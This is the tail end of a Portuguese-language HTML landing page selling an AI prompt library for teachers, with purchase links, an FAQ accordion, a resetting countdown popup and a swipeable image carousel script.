        <li>✔️ Gerador de Relatórios e Pareceres</li>
      </ul>
      <a href="https://pay.kiwify.com.br/XsEMqaz" class="btn btn-full" style="margin-bottom:16px">SIM! QUERO O COMPLETO
        POR R$ 22,90</a>
      <a href="https://pay.kiwify.com.br/asTehoy"
        style="background:none;border:none;color:#999;font-size:.85rem;cursor:pointer;text-decoration:underline">Não,
        prefiro o Plano Básico por R$ 17,90</a>
    </div>
  </div>

  <style>
    @keyframes pulse-red {

      0%,
      100% {
        opacity: 1
      }

      50% {
        opacity: .5
      }
    }

    @keyframes bounce-arrow {

      0%,
      100% {
        transform: translateY(0)
      }

      50% {
        transform: translateY(6px)
      }
    }

    @media(max-width:600px) {

      #bloco5 .container>div,
      #bloco7 .container>div {
        grid-template-columns: 1fr !important
      }

      .hero-text h1 {
        font-size: 1.5rem
      }
    }
  </style>

  <script defer>
    document.getElementById('ano').textContent = new Date().getFullYear();

    const faqs = [
      { q: 'Eu não entendo nada de Inteligência Artificial. Vou conseguir usar?', a: 'Sim, com certeza! O Professor no Automático™ foi feito exatamente para quem não tem nenhuma afinidade com tecnologia. Você não precisará criar comandos difíceis. Nós entregamos a biblioteca de comandos prontos: você só precisa copiar, colar e gerar o seu material. É tão simples quanto mandar uma mensagem no WhatsApp.' },
      { q: 'Consigo usar tudo direto pelo celular?', a: 'Sim! O sistema foi 100% otimizado para smartphones. Você não precisa de um computador ou notebook potente para trabalhar. Dá para gerar suas atividades, provas e planejamentos direto pelo celular, de onde você estiver.' },
      { q: 'As atividades vêm alinhadas com a BNCC?', a: 'Sim. Todos os comandos da nossa biblioteca foram estruturados para que as respostas da Inteligência Artificial venham alinhadas com os códigos e habilidades da BNCC do Ensino Fundamental Menor, garantindo a qualidade pedagógica do seu material.' },
      { q: 'Como vou receber o acesso ao material?', a: 'O envio é imediato. Assim que o seu pagamento for confirmado, você receberá um e-mail com o link exclusivo para acessar o Guia Visual, os Vídeos Tutoriais e toda a Biblioteca de Comandos Prontos. Se pagar por Pix, o acesso chega em menos de 2 minutos.' },
      { q: 'O pagamento é mensal ou uma única vez?', a: 'O pagamento é único. Você paga apenas uma vez (R$ 17,90 no Plano Essencial ou R$ 27,90 no Plano Completo) e garante o seu acesso ao material sem nenhuma mensalidade ou cobrança futura.' },
      { q: 'E se eu testar e achar que não serve para mim?', a: 'Não se preocupe, o seu risco é zero. Nós oferecemos uma Garantia Incondicional de 7 dias. Se você acessar o material e achar que ele não te ajuda a economizar tempo na rotina escolar, basta solicitar o reembolso e devolvemos 100% do seu dinheiro.' }
    ];
    const fl = document.getElementById('faq-list');
    faqs.forEach(function (f, i) {
      const d = document.createElement('div');
      d.style.cssText = 'border-bottom:1px solid rgba(255,255,255,.1);margin-bottom:4px';
      d.innerHTML = '<button onclick="toggleFaq(' + i + ')" style="width:100%;text-align:left;background:none;border:none;color:#fff;font-family:Stolzl,sans-serif;font-size:1rem;font-weight:600;padding:16px 0;cursor:pointer;display:flex;justify-content:space-between;align-items:center">' + f.q + '<span id="ic' + i + '" style="color:var(--accent); font-weight: 700;">+</span></button><div id="fa' + i + '" style="display:none;color:#b0c4de;font-size:.93rem;line-height:1.7;padding-bottom:14px">' + f.a + '</div>';
      fl.appendChild(d);
    });
    function toggleFaq(i) {
      var el = document.getElementById('fa' + i);
      var ic = document.getElementById('ic' + i);
      var open = el.style.display === 'block';
      el.style.display = open ? 'none' : 'block';
      ic.textContent = open ? '+' : '−';
    }

    var timerEl = document.getElementById('timer');
    var secs = 900;
    function tick() {
      if (secs <= 0) { timerEl.textContent = '00:00'; return; }
      secs--;
      var m = Math.floor(secs / 60);
      var s = secs % 60;
      timerEl.textContent = (m < 10 ? '0' : '') + m + ':' + (s < 10 ? '0' : '') + s;
      setTimeout(tick, 1000);
    }

    function abrirPopup() {
      document.getElementById('popup').style.display = 'block';
      document.body.style.overflow = 'hidden';
      tick();
    }
    function fecharPopup() {
      document.getElementById('popup').style.display = 'none';
      document.body.style.overflow = '';
      secs = 900;
    }

    document.querySelectorAll('a[href="#bloco8"]').forEach(function (a) {
      a.addEventListener('click', function (e) {
        e.preventDefault();
        document.getElementById('bloco8').scrollIntoView({ behavior: 'smooth' });
      });
    });

    /* CAROUSEL — infinite loop + drag/swipe */
    (function () {
      var wrap = document.getElementById('carWrap');
      var track = document.getElementById('carTrack');
      if (!track || !wrap) return;

      /* Clone items for seamless loop */
      var origItems = Array.from(track.children);
      origItems.forEach(function (el) {
        var cl = el.cloneNode(true);
        cl.setAttribute('aria-hidden', 'true');
        track.appendChild(cl);
      });

      var speed = 0.6;   /* auto-scroll px/frame */
      var pos = 0;
      var halfW = 0;
      var autoPaused = false;
      var dragging = false;
      var dragStartX = 0;
      var dragStartPos = 0;
      var lastX = 0;
      var velocity = 0;

      function getHalfW() { return track.scrollWidth / 2; }

      /* ---- AUTO SCROLL ---- */
      function step() {
        if (!dragging && !autoPaused) {
          pos += speed;
          if (pos >= halfW) { pos = pos - halfW; }
          track.style.transform = 'translateX(-' + pos + 'px)';
        }
        requestAnimationFrame(step);
      }

      function clampPos() {
        halfW = getHalfW();
        if (pos < 0) { pos = pos + halfW; }
        if (pos >= halfW) { pos = pos - halfW; }
      }

      /* ---- MOUSE DRAG ---- */
      wrap.addEventListener('mousedown', function (e) {
        dragging = true;
        dragStartX = e.clientX;
        dragStartPos = pos;
        lastX = e.clientX;
        velocity = 0;
        wrap.classList.add('dragging');
        e.preventDefault();
      });
      window.addEventListener('mousemove', function (e) {
        if (!dragging) return;
        var dx = e.clientX - lastX;
        velocity = dx;
        lastX = e.clientX;
        pos = dragStartPos - (e.clientX - dragStartX);
        halfW = getHalfW();
        clampPos();
        track.style.transform = 'translateX(-' + pos + 'px)';
      });
      window.addEventListener('mouseup', function () {
        if (!dragging) return;
        dragging = false;
        wrap.classList.remove('dragging');
        /* apply momentum */
        var momentum = velocity * -1;
        var frames = 20;
        (function glide() {
          if (frames-- <= 0 || Math.abs(momentum) < 0.2) return;
          pos -= momentum;
          momentum *= 0.88;
          clampPos();
          track.style.transform = 'translateX(-' + pos + 'px)';
          requestAnimationFrame(glide);
        })();
      });

      /* ---- TOUCH SWIPE ---- */
      var touchStartX = 0;
      var touchStartPos = 0;
      var touchLastX = 0;
      var touchVelocity = 0;
      wrap.addEventListener('touchstart', function (e) {
        touchStartX = e.touches[0].clientX;
        touchLastX = touchStartX;
        touchStartPos = pos;
        touchVelocity = 0;
        autoPaused = true;
      }, { passive: true });
      wrap.addEventListener('touchmove', function (e) {
        var tx = e.touches[0].clientX;
        touchVelocity = tx - touchLastX;
        touchLastX = tx;
        pos = touchStartPos - (tx - touchStartX);
        halfW = getHalfW();
        clampPos();
        track.style.transform = 'translateX(-' + pos + 'px)';
      }, { passive: true });
      wrap.addEventListener('touchend', function () {
        autoPaused = false;
        /* momentum on release */
        var m = touchVelocity * -1;
        var f = 25;
        (function glideT() {
          if (f-- <= 0 || Math.abs(m) < 0.2) return;
          pos -= m;
          m *= 0.88;
          clampPos();
          track.style.transform = 'translateX(-' + pos + 'px)';
          requestAnimationFrame(glideT);
        })();
      }, { passive: true });

      /* ---- START ---- */
      setTimeout(function () {
        halfW = getHalfW();
        requestAnimationFrame(step);
      }, 300);
    })();
  </script>
</body>

</html>




